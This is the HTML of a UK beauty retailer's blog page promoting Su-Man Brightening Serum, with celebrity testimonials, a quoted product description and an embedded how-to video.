    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="/products/the-monthly-beauty-box-curated-for-women-over-40"
        >
        Original  - Beauty Box of the Year<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/products/the-monthly-beauty-box-curated-for-women-over-40">Subscribe or One-Off Purchase</a></li>
          
        
          
            <li><a href="/products/pre-paid-subscription-packages">Pre Paid Packages</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/products/evolve" >EVOLVE - ADVANCED SKINCARE </a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="https://toyl-midlife-beauty-course.teachable.com/" >TOYL COURSE</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/collections/christmas-shopping" >Christmas Shopping</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="https://toyl.co.uk/pages/happy-customers-1"
        >
        1700+ Reviews<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/happy-customers-1">Happy Customers</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="/blogs/our-blog"
        >
        Blogs & News<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/pause-or-cancel">How To Pause</a></li>
          
        
          
            <li><a href="https://toyl.co.uk/blogs/our-blog">Our Blogs</a></li>
          
        
          
            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a 
                  class="" href="/pages/about-us"
                >
                About Us <span class="icon-right-arrow arrow menu-icon"></span>
              </a>
              <ul class="animated fadeIn sub_submenu_list">
                
                  <li><a href="https://toyl.co.uk/pages/contact-us">Contact Us</a></li>
                
                  <li><a href="/pages/faqs">FAQs</a></li>
                
                  <li><a href="/pages/sustainability-at-toyl">Sustainability At TOYL</a></li>
                
              </ul>
            </li>
          
        
          
            <li><a href="/pages/awards">Awards & Press</a></li>
          
        
          
            <li><a href="/pages/pause-or-cancel">Pause / Cancel</a></li>
          
        
      </ul>
    </li>
  



          

        
      </ul>
    </div>
  </div>
  <div class="only_mob_header_sec container">

    <div class="phone_email_sec">
    
      
      
      
    </div>
    
    <div class="logo_sec">
     <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    
    </div>
    
    
    <div class="menu_cart_sec">
      <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart"></span> <span class="mobile-count-div-sec">(<span class="cart_count">0</span>)</span></a>
      <span class="icon"></span>
      
      <a class="login-icon-mobile" href="/account/login"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="21.594" height="22" viewBox="0 0 21.594 22">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M19.909,22.000 L21.596,22.000 C21.596,19.062 20.473,16.299 18.433,14.221 C17.257,13.024 15.857,12.137 14.330,11.600 C15.966,10.452 17.041,8.531 17.041,6.359 C17.041,2.853 14.240,-0.000 10.798,-0.000 C7.356,-0.000 4.555,2.853 4.555,6.359 C4.555,8.531 5.630,10.452 7.266,11.600 C5.739,12.137 4.339,13.024 3.163,14.221 C1.123,16.299 -0.000,19.062 -0.000,22.000 L1.687,22.000 " class="cls-1"/>
</svg></a>
      
    </div>
   
    <div id="mobile_nav" class="nav-align--center nav-border--none">
   
      
        <div class="mobile_currency jjj">
          <li><a  href="/account/login">LOGIN/REGISTER</a></li>
          <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
        </div>
      
    </div>
  </div>
</div>

<style>
  .header-logo.logo a {
    max-width: 100px;
  }
  .featured_content a, .featured_content p {
    color: #f7c5dd;
  }

  .announcementBar .icon-close {
    color: #333333;
  }

  .promo_banner-show div.announcementBar {
    background-color: #f7c5dd;
    
  }
  

  div.announcementBar__message a,
  div.announcementBar__message p {
    color: #333333;
  }

</style>





<!-- <style>
  @media and (min-width: 480px) and (max-width: 798px){
div#mobile_nav div[role="navigation"] {
    top: 26px !important;
  
}
}


</style> --></div>

    <div >
      

<div id="shopify-section-article-template" class="shopify-section blog-post-section image-with-text-overlay-section">







    




  
  

  
    <div class="container">
      <div class="sixteen columns">
        <div class="section clearfix">
          <div class="title"><a href="/blogs/videos" title="Videos">Videos</a></div>
        </div>
      </div>
  

    <div class="twelve columns ">
      <div class="clearfix section">
        
          <div class="clearfix breadcrumb">
            <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://toyl.co.uk" title="Time Of Your Life" itemprop="item"><span itemprop="name">Home</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/blogs/videos" title="Videos" itemprop="item"><span itemprop="name">Videos</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Su-Man Brightening Serum - How to use</span></span>
            </div>
          </div>
        

        

          
            <h1 class="article_name">Su-Man Brightening Serum - How to use</h1>
          

          <p class="blog_meta">
            

            
              <span>November 06, 2018</span>
            

            
          </p>

          
            <p>
              <img  src="//toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_300x.jpg?v=1541530470"
                    class="lazyload lazyload--fade-in"
                    alt="Su-Man Brightening Serum - How to use"
                    style="max-width:600px"
                    data-sizes="auto"
                    data-src="//toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_2048x.jpg?v=1541530470"
                    data-srcset="  //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_2048x.jpg?v=1541530470 2048w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_1600x.jpg?v=1541530470 1600w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_1200x.jpg?v=1541530470 1200w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_1000x.jpg?v=1541530470 1000w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_800x.jpg?v=1541530470 800w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_600x.jpg?v=1541530470 600w,
                              //toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_400x.jpg?v=1541530470 400w"
                    />
            </p>
          

          <p><span><em>“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”</em></span></p>
<p><span><em> </em><strong>Freida Pinto</strong></span></p>
<p><span>Su-Man is one of the most amazing facialists I've met.  Not only does she have incredible skin, but she's worked with fabulous A-listers including Juliette Binoche who's flawless radiance she looked after for over five years, and she regularly garners rave reviews in the press for her “natural alternative to botox” and “face lift in an hour”.</span></p>
<p><span><em>“Facials that keep your face alive.” </em></span></p>
<p><span><strong>Juliette Binoche</strong></span></p>
<p><span>The brand says of this product,</span></p>
<p><span><em>"This stunningly innovative essence, described by Elle magazine as “liquid rose- petals’, delivers a heavenly boost of radiance, comfort and velvet softness. The signature potent blend of antioxidants, hyaluronic and traexamic acids, omegas, ceramides and dragon’s blood extract invigorates the skin, helping diminish the appearance of dark spots, fine lines and wrinkles. Experience the essential anti-aging elixir for a firmer, brighter complexion that looks and feels instantly re-born."</em></span></p>
<p><span> </span></p>
<p><span><em>“Su-Man uses these techniques bringing muscles to life –a sort of pilates for the face. Very lucky is the person who can experience as treatment in her hands.” </em></span></p>
<p><span><strong>Joely Richardson</strong></span></p>
<p> </p>
<iframe width="560" height="315" src="https://www.youtube.com/embed/PxLAHhinVN4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>

          <span class="clear"></span>

          <br class="clear" />

          
            <hr />
          

          

          
          <div class=" twelve columns  omega">
              




  <div class="share_article">
    
<div class="social_buttons">
  

  

  <a target="_blank" class="icon-twitter share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Su-Man Brightening Serum - ...&url=https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use"><span>Tweet</span></a>

  <a target="_blank" class="icon-facebook share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use"><span>Share</span></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use&description=“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”
 Freida Pinto
Su-Man is one of the most amazing facialists I've met.  Not only does...&media=//toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_600x.jpg?v=1541530470"><span>Pin It</span></a>
  

  <a target="_blank" class="icon-gplus share" title="Share this on Google+" href="https://plus.google.com/share?url=https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use"><span>Add</span></a>

  <a href="mailto:?subject=Thought you might like Su-Man Brightening Serum - How to use&amp;body=Hey, I was browsing Time Of Your Life and found Su-Man Brightening Serum - How to use. I wanted to share it with you.%0D%0A%0D%0Ahttps://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use" target="_blank" class="icon-mail share" title="Email this to a friend"><span>Email</span></a>
</div>


  </div>


          </div>
          

          <div class="clear" id="comments"></div>
          <br class="clear" />

          
      </div>

      
        <div class="section clearfix">
          <hr />
          <h3>Also in Videos</h3>

          
          
            
            
            
          
          	
          
            
          
            
            
            
          
          	
          
            
              <div class="four columns alpha article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/videos/chocolate-truffle-recipe-by-willies-cacao" title="Chocolate Truffle Recipe by Willie&#39;s Cacao">
                      <img  src="//toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_300x.jpg?v=1541532628"
                            class="lazyload lazyload--fade-in"
                            alt="Chocolate Truffle Recipe by Willie's Cacao"
                            style="max-width:600px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_560x.jpg?v=1541532628"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_2048x.jpg?v=1541532628 2048w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_1600x.jpg?v=1541532628 1600w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_1200x.jpg?v=1541532628 1200w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_1000x.jpg?v=1541532628 1000w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_800x.jpg?v=1541532628 800w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_600x.jpg?v=1541532628 600w,
                                      //toyl.co.uk/cdn/shop/articles/willie-and-conching-tanks_93cbcb48-6e01-459d-91ab-51f3e7754cfc_400x.jpg?v=1541532628 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/videos/chocolate-truffle-recipe-by-willies-cacao" title="Chocolate Truffle Recipe by Willie&#39;s Cacao">Chocolate Truffle Recipe by Willie's Cacao</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>November 06, 2018</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/videos/chocolate-truffle-recipe-by-willies-cacao" title="Chocolate Truffle Recipe by Willie&#39;s Cacao">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
          
            
            
            
          
          	
          
            
              <div class="four columns   article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/videos/su-man-refining-facial-polish" title="Su-Man Refining Facial Polish">
                      <img  src="//toyl.co.uk/cdn/shop/articles/rfp-1-600x600_300x.jpg?v=1541530416"
                            class="lazyload lazyload--fade-in"
                            alt="Su-Man Refining Facial Polish"
                            style="max-width:600px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/rfp-1-600x600_560x.jpg?v=1541530416"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_2048x.jpg?v=1541530416 2048w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_1600x.jpg?v=1541530416 1600w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_1200x.jpg?v=1541530416 1200w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_1000x.jpg?v=1541530416 1000w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_800x.jpg?v=1541530416 800w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_600x.jpg?v=1541530416 600w,
                                      //toyl.co.uk/cdn/shop/articles/rfp-1-600x600_400x.jpg?v=1541530416 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/videos/su-man-refining-facial-polish" title="Su-Man Refining Facial Polish">Su-Man Refining Facial Polish</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>November 06, 2018</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/videos/su-man-refining-facial-polish" title="Su-Man Refining Facial Polish">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
        </div>
      
    </div>

    
  <div class="sidebar four columns toggle-all--false">
    <div class="sidebar_content">
      
        <div >
          
            <form class="blog_search" action="/search">
              <input type="hidden" name="type" value="article" />
              <input type="text" name="q" class="search_box" placeholder="Search Videos..." autocapitalize="off" autocomplete="off" autocorrect="off" value="" />
            </form>

          
        </div>
      
        <div >
          
            <h4 class="toggle" aria-haspopup="true" aria-expanded="false"><span>+</span>Recent Articles</h4>
            <ul class="blog_list recent_articles toggle_list">
              
                <li>
                  <a href="/blogs/videos/chocolate-truffle-recipe-by-willies-cacao-1" title="Chocolate Truffle Recipe by Willie&#39;s Cacao">Chocolate Truffle Recipe by Willie's Cacao</a>
                  
                    <div class="meta">
                      <span class="label">January 25, 2019</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/videos/chocolate-truffle-recipe-by-willies-cacao" title="Chocolate Truffle Recipe by Willie&#39;s Cacao">Chocolate Truffle Recipe by Willie's Cacao</a>
                  
                    <div class="meta">
                      <span class="label">November 06, 2018</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/videos/su-man-brightening-serum-how-to-use" title="Su-Man Brightening Serum - How to use">Su-Man Brightening Serum - How to use</a>
                  
                    <div class="meta">
                      <span class="label">November 06, 2018</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/videos/su-man-refining-facial-polish" title="Su-Man Refining Facial Polish">Su-Man Refining Facial Polish</a>
                  
                    <div class="meta">
                      <span class="label">November 06, 2018</span>
                    </div>
                  
                </li>
              
            </ul>

          
        </div>
      
    </div>
  </div>




    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          if(window.location.pathname.indexOf('/comments') != -1) {
            $('html,body').animate({scrollTop: $("#new-comment").offset().top-140},'slow');
          }
        });
      // ]]>
    </script>
  </div>
  


</div>
      
    </div>

    <div class="container"><div id="insta-feed"></div></div>
    <div id="shopify-section-footer" class="shopify-section footer-section"><footer class="footer lazyload bcg text-align--center"
  
>
  <div class="container">
    <div class="sixteen columns">
<div class="mob__header_sec__hide">
      
        <div class="three columns alpha footer_menu_vertical">
          <h6>Company</h6>
          <ul>
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/contact-us">Contact Us</a>
              </li>
              
            
              <li>
                <a href="/pages/faqs">FAQs</a>
              </li>
              
            
          </ul>
        </div>
      
      </div>
      <div class="ten columns  center">
        
          <h6>Sign up for our Newsletter</h6>
          
            <div class="newsletter-text"><p><strong>BE FIRST TO HEAR ABOUT OUR SPECIAL OFFERS AND DISCOUNTS.</strong></p><p></p></div>
          
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

        
        
          <div class="social_icons">
            


  <a href="https://www.facebook.com/TOYL40" title="Time Of Your Life on Facebook" class="ss-icon" rel="me" target="_blank">
    <span class="icon-facebook"></span>
  </a>





  <a href="https://www.youtube.com/channel/UC6PgrM0Gy1jnXYvZX3lPKYw" title="Time Of Your Life on YouTube" class="ss-icon" rel="me" target="_blank">
    <span class="icon-youtube"></span>
  </a>









  <a href="https://www.instagram.com/toyl40/" title="Time Of Your Life on Instagram" class="ss-icon" rel="me" target="_blank">
    <span class="icon-instagram"></span>
  </a>







  <a href="mailto:info@toyl.co.uk" title="Email Time Of Your Life" class="ss-icon mail" target="_blank">
    <span class="icon-mail"></span>
  </a>

          </div>
        
      </div>

      <div class="three columns omega footer_content_page">
        

        
          <p><a href="/pages/contact-us" title="Contact Us">info@toyl.co.uk</a></p><p>Registered Office: <br/></p><p>Alchemy Partnership LLP, 1 Beauchamp Court, 10 Victors Way, Barnet, EN5 5TZ</p><p>Co. Reg: OC326031</p><p></p>
        

        
      </div>

      <div class="sixteen columns alpha omega center">
        <div class="section">
          
            <hr />
          

          
            <ul class="footer_menu">
              
                <li>
                  <a href="/pages/about-us">About Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/contact-us">Contact Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/delivery-information">Delivery Information</a>
                </li>
                
              
                <li>
                  <a href="/blogs/our-blog">Blogs</a>
                </li>
                
              
                <li>
                  <a href="/pages/faqs">FAQs</a>
                </li>
                
              
                <li>
                  <a href="/pages/privacy">Privacy Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/refund-policy">Refund Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/terms">Terms & Conditions</a>
                </li>
                
              
                <li>
                  <a href="/pages/gift-card-terms-and-conditions">Gift Card T's & C's</a>
                </li>
                
              
            </ul>
          

          <p class="credits">
            &copy; 2026 <a href="/" title="">Time Of Your Life</a>.
            ALL RIGHTS RESERVED.
            
                      </p>

          
            <div class="payment_methods">
              

                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 